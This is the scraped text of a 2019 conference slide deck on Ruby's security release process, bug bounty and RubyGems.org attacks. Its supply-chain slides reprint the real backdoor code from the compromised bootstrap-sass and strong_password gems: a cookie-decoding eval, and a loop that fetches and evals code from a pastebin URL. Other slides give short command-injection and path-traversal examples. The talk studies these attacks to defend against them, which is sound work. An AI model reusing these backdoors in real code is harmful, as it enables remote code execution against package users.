OSS Security the hard way
- 1. Hiroshi SHIBATA / GMO Pepabo, Inc. 2019.08.31 builderscon 2019 OSS Security The hard way
- 3. Executive Officer VP of Engineering Technical Director at GMO Pepabo, Inc. @pepabo Hiroshi SHIBATA @hsbt https://www.hsbt.org
- 4. No.7
- 5. No.1
- 6. No.5
- 7. • How to release Ruby? • What’s vulnerability? • Workflow for security release • Bog bounty • Gemification • RubyGems.org Agenda
- 8. How to release Ruby? 1.
- 9. Release cycle for the new version We plan to release every Christmas day. • 2.1.0: 2013/12/25 • 2.2.0: 2014/12/25 • 2.3.0: 2015/12/25 • 2.4.0: 2016/12/25 • 2.5.0: 2017/12/25 • 2.6.0: 2018/12/25 • 2.7.0: 2019/12/25(TBD) • 3.0.0: 2020/12/25(TBD)
- 10. We will release the new stable version each 3 months. Release cycle for the stable version
- 13. We adopt to use “Merge button” on GitHub
- 14. We have a many of contributors
- 16. • Code for Work • We should handle it for our job and organization. • There is social responsibility. • Code for Hobby = OSS • There is only social responsibility. [IMO] Responsibility for Security
- 17. • Consider Attack Surface and Attack Vector • Can attack by anonymous? Triage policy for vulnerability Attack Surface Software/System Attack Surface Attack Vector Attack Vector Attack Vector Attacker
- 18. • How effect to CIA • Confidentiality • Integrity • Availability • The decision of other language and libraries • We always refer Python and Go and others Triage policy for vulnerability
- 19. • Accepted case • Rejected case • Complex case The examples of typical workflow
- 20. • Directory Traversal • OS command injection • Vulnerability of bundled code like libffi or libyaml. • Elevation of Privilege Accepted Case Tempfile.create("/../../home/vagrant/blue") {|f| p f.path} if localfile f = open(localfile, “w") # Vulnerable code here. open("| os command","w") elsif !block_given? result = String.new end
- 21. • DirectoryIndex • SSL & Certification • Expected eval case Rejected Case
- 22. • The potential vulnerability discovered by ASAN • SEGV Complex case
- 24. What’s differences? The slide made by @hiboma
- 25. What’s differences? The slide made by @hiboma
- 28. • Mail (security@ruby-lang.org) or HackerOne Receive report https://hackerone.com/ruby
- 29. • What’s vulnerable? • Description • PoC • Impact Triage
- 30. • Resolve the vulnerability with private • Discuss with the original reporter • Avoid the another vulnerability Code
- 31. • Distribution maintener, Service Provider • Other implementation like JRuby, TruffleRuby • Release date • We ignore to release at Friday and weekend • Assign CVE • Announcement • We should write a formal information for disclosing vulnerability Coordinate
- 32. • “The Identify number for the potential vulnerability issue” • That’s all. It’s not impact or authority What’s CVE

- 33. We are working with 3+ people because the branch maintainers are different people. Release
- 34. • We always coordinate to disclose vulnerability to the original reporter. • The reports should coordinate to us too. Disclose
- 36. Bug Bounty 4.
- 37. • We only set the bug bounty on HackerOne, not mail. • It’s provided by IBB What's bug bounty https://internetbugbounty.org
- 38. • $500: Demonstrate the presence of a security bug with probable remote exploitation potential. • $1000: Demonstrate that remote exploitation of this bug is very likely (e.g. good control a register). • $1500: Demonstrate that remote exploitation of this bug can be easily, actively, and reliably achieved. Bounty Policy
- 39. • The configuration of AWS S3 • The configurations of CDN or PaaS • The configuration of GitHub • Copy and Paste Web page and spam report • Copy and Paste the old CVE report • … Noise Problem
- 40. • The scam act is harmful for all of people • The people become the offensive for money • The vulnerability of other language or library has been discovered. We got the many of reports. Bounty is no silver ballet
- 41. Gemification 5.
- 42. • We called its “標準添付ライブラリ” in Japanese. • It needs to `require` difference from embedded libraries like String, Thread, etc. • It can be used without Bundler or RubyGems What’s the Standard library?
- 43. Classification of standard libraries Standard Libraries Default Gems Bundled Gems Pure Ruby 44 22 7 C extensions 12 16 0 This matrix shows number of standard libraries and their classifications in Ruby 2.6.
- 44. • The ruby core team can release default gems to the rubygems.org. You can install them via RubyGems. ! • Default gems are openssl, psych, json, etc. >> Gem.loaded_specs["did_you_mean"].default_gem? => false >> require 'openssl' => true >> Gem.loaded_specs["openssl"].default_gem? => true Inside Default gems
- 45. • : Maintainers can release gem for bugfix, new feature independent with Ruby core. • : If upstream is available on GitHub, Ruby users easily send patch via Pull request. • : Maintainers need to maintain ruby core and ruby gems both. • : Abandoned and complex dependency on rubygems and bundler. Pros and Cons of Gemification
- 46. RubyGems.org 6.
- 47. • Account hijack • rest-client, bootstrap-sass, strong_password • They are completely malicious case • Typo squatting • active-support, bandler, capistrano-colors • It’s contained the fake gem by the security researchers Recent attacks
- 48. https://snyk.io/blog/malicious-remote-code-execution- backdoor-discovered-in-the-popular-bootstrap-sass-ruby-gem/ The code injection with Rack begin require 'rack/sendfile' if Rails.env.production? Rack::Sendfile.tap do |r| r.send :alias_method, :c, :call r.send(:define_method, :call) do |e| begin x = Base64.urlsafe_decode64(e['http_cookie'.upcase].scan(/___cfduid=(.+);/).flatten[0].to_s) eval(x) if x rescue Exception end c(e) end end end rescue Exception nil end
- 49. https://snyk.io/blog/ruby-gem-strong_password-found-to-contain-remote-code-execution-code- in-a-malicious-version-further-strengthening-worries-of-growth-in-supply-chain-attacks/ Case of strong_password def _!; begin; yield; rescue Exception; end; end _!{ Thread.new { loop { _!{ sleep rand * 3333; eval( Net::HTTP.get( URI('https://pastebin.com/raw/xa456PFt') ) ) } } } if Rails.env[0] == "p" }
- 50. • RubyGems have the hooks for `gem install` • Also have hook for native extension Code injection for `gem install` Gem.pre_install do |installer| puts “All your base are belong to us” end Gem.post_install do |installer| puts “All your base are belong to us” end
- 51. rubygems.org was attacked with pawned password. https://news.ycombinator.com/item?id=20745768 Why your account was hijacked? “My RubyGems.org account was using an insecure, reused password that has leaked to the internet in other breaches."
- 52. What can we do?
- 53. Do not re-use your password
- 54. Use the strong password (prefer 22+ chars)
- 55. Prepare two factor authentication With RubyGems 3
- 56. The attacker is not script-kiddy • “2FA should become mandatory” • The attackers already got the weak accounts, 2FA is not prevent to ship malicious gems. • It can care only in the future. • “Can we reset the all of credentials?” Bikeshed for security
- 57. • “Notice banner for pawned password" • “Show the verified badge for 2FA" • But It also show the weak account. • “Prepare 2FA mandatory with a popular gems" • How define “popular”? • The attacker make the fake download count by theirselves. What’s do rubygems.org?
- 58. • “Notify the all owners when gem pushed”(done!) What’s do rubygems.org?(2) • “Integrate GitHub commits” • GitHub is not the central in the world :) • BitBucket, GitLab, and your git sever is vulnerable?
- 59. Added Webauthn feature(!!1) What’s do rubygems.org?(3)
- 61. Wrap-up
- 62. Do not re-use your password Use the strong password (prefer 22+ chars) Prepare two factor authentication With RubyGems 3
















![• Code for Work
• We should handle it for our job and organization.
• There is social responsibility.
• Code for Hobby = OSS
• There is only social responsibility. [IMO]
Responsibility for Security](https://image.slidesharecdn.com/20190831-builderscon-2019-190831040048/85/OSS-Security-the-hard-way-16-320.jpg)


























![• The ruby core team can release default
gems to the rubygems.org. You can install
them via RubyGems.
!
• Default gems are openssl, psych, json, etc.
>> Gem.loaded_specs["did_you_mean"].default_gem?
=> false
>> require 'openssl'
=> true
>> Gem.loaded_specs["openssl"].default_gem?
=> true
Inside Default gems](https://image.slidesharecdn.com/20190831-builderscon-2019-190831040048/85/OSS-Security-the-hard-way-44-320.jpg)



![https://snyk.io/blog/malicious-remote-code-execution-
backdoor-discovered-in-the-popular-bootstrap-sass-ruby-gem/
The code injection with Rack
begin
require 'rack/sendfile'
if Rails.env.production?
Rack::Sendfile.tap do |r|
r.send :alias_method, :c, :call
r.send(:define_method, :call) do |e|
begin
x = Base64.urlsafe_decode64(e['http_cookie'.upcase].scan(/___cfduid=(.+);/).flatten[0].to_s)
eval(x) if x
rescue Exception
end
c(e)
end
end
end
rescue Exception
nil
end](https://image.slidesharecdn.com/20190831-builderscon-2019-190831040048/85/OSS-Security-the-hard-way-48-320.jpg)
![https://snyk.io/blog/ruby-gem-strong_password-found-to-contain-remote-code-execution-code-
in-a-malicious-version-further-strengthening-worries-of-growth-in-supply-chain-attacks/
Case of strong_password
def _!;
begin;
yield;
rescue Exception;
end;
end
_!{
Thread.new {
loop {
_!{
sleep rand * 3333;
eval(
Net::HTTP.get(
URI('https://pastebin.com/raw/xa456PFt')
)
)
}
}
} if Rails.env[0] == "p"
}](https://image.slidesharecdn.com/20190831-builderscon-2019-190831040048/85/OSS-Security-the-hard-way-49-320.jpg)












